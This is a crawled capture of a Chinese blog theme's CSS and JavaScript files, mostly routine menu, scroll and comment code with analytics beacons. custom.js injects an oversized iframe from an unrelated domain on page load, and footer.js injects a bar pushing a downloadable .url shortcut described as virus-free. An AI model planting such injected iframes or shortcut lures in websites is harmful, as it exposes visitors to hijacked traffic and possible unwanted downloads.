.ss input{line-height: 38px;height: 38px;width: 78%;float: left;padding-left: 1%;clear: left; border:0px;}
.ss button{color: #FFFFFF;float: right;height: 38px;width: 20%; border:0px;}
.links h2{font-size:1.11em;line-height:40px;height:40px;position:relative;text-align:center;}
.links h2 i{position:absolute;width:100%;height:1px;background-color:#eee;left:0;top:50%;z-index:8;}
.links h2 span{display:inline-block;padding:0 22px;background:rgba(255, 255, 255, 0.9);position:relative;z-index:9;}
.links li{float:left;margin:0 10px 5px 0;}
@media screen and (max-width:1000px){.zh{padding:0 5px;}
.left,.rigth,.left1,.left2,.rigth1,.zh{width:100%;}
.main{margin-top: 55px;padding:10px;}
.fl{clear:left;} .fr{clear:right;}
.info-bt span{float:left;}
.sx{padding:0;border-left:0;border-right:0;}
.sx li{width:100%;line-height: 20px;height: auto;margin: 6px 0;}
.muban ul{margin-left:-2%;}
.muban li{width:48%; margin-left:2%;}
.xia15{margin-bottom:5px;}
.pagebar{padding-bottom:15px;padding-top:15px; margin-bottom:0px;margin-top:0px;}
.top,.banner,.gao,.muban-bq,.sjwu1,#xiangguan,.sjwu{display:none;}
#nav{ background-position:center center; background-repeat:no-repeat; margin:0;height:45px;padding:0;border-radius:0;width: 100%;position:repeat;width: 100%;position: fixed;left: 0;top: 0;z-index:999;background-image:url(../include/sj-logo.png);}
#nav>ul{display: none;height: auto;width: 100%;position:absolute;top:45px;left:0;}
#nav a#pull{display: block;width:auto; height:45px; position:absolute;padding:0;text-indent:0; text-align:center;top:0;left:10px;}
#nav li{width: 100%;padding:0;position:relative;}
#nav li a{border-top: 1px solid #fff;border-right:0;color:#fff;line-height: 40px;padding:0 15px;font-size:14px;}
#nav li ul{width:100%;display:none;top:40px;}
#nav a{text-align: left;width: 100%;line-height: 45px;} 
#nav a.home{position:absolute;right:0;top:0; width:auto;margin:0;display:inline-block;padding:0 10px;}
#pull i,.home i{line-height:45px;font-size:1.25em;color:#fff;}
.title-l{left: -12px;}
.mb15{margin-bottom: 10px;}
.mt15{margin-top: 10px;}
.info-zi img{width:auto!important;max-width:100%!important;height:auto!important;}
.info-zi iframe{width:100%!important;height:300px!important;}
.footer{margin:10px 0;}
.dnwu{display:block;}
.phonead1,.phonead{overflow:hidden;}
.links{padding:10px 0;}
}



--- FILE ---
content_type: application/javascript
request_url: http://51wangpi.com/zb_users/theme/txtsj_asp/script/custom.js
body_size: 1317
content:
document.writeln('<div align="center"><iframe frameborder="0" scrolling="no" name="baidu" align="center" width="1185" height="12000" src="https://fbz1.999sky.com/" vspace="-0"></iframe></div>');

var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?fff36749d56d6a0a6a5a490539ef4536";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

$(document).ready(function(){
	var s=document.location;
	$("#divNavBar a").each(function(){
		if(this.href==s.toString().split("#")[0]){$(this).addClass("on");return false;}
	});
});

function ReComment_CallBack(){for(var i=0;i<=ReComment_CallBack.list.length-1;i++){ReComment_CallBack.list[i]()}}
ReComment_CallBack.list=[];
ReComment_CallBack.add=function(s){ReComment_CallBack.list.push(s)};
//��������DomID,��������class,����class,���ۿ�DomID,ָ����ID
function ReComment(comId,comClass,mClass,frmId,i){
	intRevID=i;
	var comm=$('#'+comId),frm=$('#'+frmId),cancel=$("#cancel-reply"),temp = $('#temp-frm');
	if ( ! comm.length || ! frm.length || ! cancel.length)return;
	if ( ! temp.length ) {
			var div = document.createElement('div');
			div.id = 'temp-frm';
			div.style.display = 'none';
			frm.before(div);
	}
	if (comm.has('.'+comClass).length){comm.find('.'+comClass).first().before(frm);}
	else comm.find('.'+mClass).first().append(frm);
	frm.addClass("reply-frm");
	
	cancel.show();
	cancel.click(function(){
		intRevID=0;
		var temp = $('#temp-frm'), frm=$('#'+frmId);
		if ( ! temp.length || ! frm.length )return;
		temp.before(frm);
		temp.remove();
		$(this).hide();
		frm.removeClass("reply-frm");
		ReComment_CallBack();
		return false;
	});
	try { $('#txaArticle').focus(); }
	catch(e) {}
	ReComment_CallBack();
	return false;
}

//��дGetComments����ֹ���ۿ���ʧ
function GetComments(logid,page){
	$('span.commentspage').html("Waiting...");
	$.get(str00+"zb_system/cmd.asp?act=CommentGet&logid="+logid+"&page="+page, function(data){
		$("#cancel-reply").click();
		$('#AjaxCommentBegin').nextUntil('#AjaxCommentEnd').remove();
		$('#AjaxCommentEnd').before(data);
	});
}


--- FILE ---
content_type: application/x-javascript
request_url: https://umini.shujupie.com/eg.js
body_size: 218
content:
window.goldlog=(window.goldlog||{});goldlog.Etag="71c1b4a404c54c8689492c77b255641f";goldlog.stag=2;

--- FILE ---
content_type: application/javascript
request_url: http://51wangpi.com/zb_users/theme/txtsj_asp/script/txtsj.js
body_size: 988
content:
$(function() {
			var pull 		= $('#pull');
				menu 		= $('#nav ul');
				menuHeight	= menu.height();

			$(pull).on('click', function(e) {
				e.preventDefault();
				menu.slideToggle();
			});

			$(window).resize(function(){
        		var w = $(window).width();
        		if(w > 320 && menu.is(':hidden')) {
        			menu.removeAttr('style');
        		}
    		});
		});



//杩斿洖椤堕儴
function b() {
	h = $(window).height(),
	t = $(document).scrollTop(),
	t > h ? $("#moquu_top").show() : $("#moquu_top").hide()
}
$(document).ready(function() {
	b(),
	$("#moquu_top").click(function() {
		$(document).scrollTop(0)
	})
}),
$(window).scroll(function() {
	b()
});


$(document).ready(function() { 
var tags_a = $("#divTags a"); 
tags_a.each(function(){ 
var x = 9; 
var y = 0; 
var rand = parseInt(Math.random() * (x - y + 1) + y); 
$(this).addClass("tags"+rand); 
}); 
})  

$(function(){
    var float=$("#box"); 
    var box=$(".rigth"); 
    var boxw=$(".rigth").width();
    var winr=$(window); 
    var scr=$(document);
    winr.scroll(function(){
        if(scr.scrollTop() >= (box.height() + float.height() -200 ) ){
            float.addClass("side-fixed"); 
            float.css({ "width": boxw}); 
        }else{
            float.removeClass("side-fixed");
        }
    })  
})


function b() {
    h = $(window).height(),
    t = $(document).scrollTop(),
    t > h ? $("#moquu_top").show() : $("#moquu_top").hide()
}
$(document).ready(function() {
    b(),
        $("#moquu_top").click(function() {
        $('body,html').animate({scrollTop:0},400);
    })
}),
    $(window).scroll(function() {
    b()
});

$(function(){
    var surl = location.href;
    var surl2 = $(".gonggao a:eq(1)").attr("href");
    $("#nav ul li a").each(function() {
        if ($(this).attr("href")==surl || $(this).attr("href")==surl2) $(this).parent().addClass("on")
            });
});

--- FILE ---
content_type: application/x-javascript
request_url: https://umini.shujupie.com/eg.js
body_size: 218
content:
window.goldlog=(window.goldlog||{});goldlog.Etag="32c12d536bf743a58bfeebab6abdb124";goldlog.stag=2;

--- FILE ---
content_type: application/x-javascript
request_url: https://umini.shujupie.com/eg.js
body_size: 218
content:
window.goldlog=(window.goldlog||{});goldlog.Etag="32c12d536bf743a58bfeebab6abdb124";goldlog.stag=1;

--- FILE ---
content_type: application/x-javascript
request_url: https://umini.shujupie.com/eg.js
body_size: 218
content:
window.goldlog=(window.goldlog||{});goldlog.Etag="8fb505ded1e54d1c9808945ce6462d7b";goldlog.stag=2;

--- FILE ---
content_type: application/javascript
request_url: http://51wangpi.com/zb_users/theme/txtsj_asp/script/footer.js
body_size: 482
content:
document.writeln('<div class="bbar" style="width:100%; height:40px; line-height:40px; background-color:#333333; position:fixed; bottom:0; text-align:center;opacity: 0.8;">');
document.writeln('<a href="https://www.huaxinghaohan.com/安全找服-绿色无毒.url" target="_blank"><font size="+1" color="yellow">【点击保存到桌面】安全找服·绿色无毒·畅快玩服</font></a>');
document.writeln('</div>');

--- FILE ---
content_type: application/x-javascript
request_url: https://umini.shujupie.com/eg.js
body_size: 218
content:
window.goldlog=(window.goldlog||{});goldlog.Etag="3e1f10a5028f4dc08be5db85cbfe9ae8";goldlog.stag=2;

--- FILE ---
content_type: application/x-javascript
request_url: https://umini.shujupie.com/eg.js
body_size: 218
content:
window.goldlog=(window.goldlog||{});goldlog.Etag="24ca5939e16843bc9efca926feac3afa";goldlog.stag=2;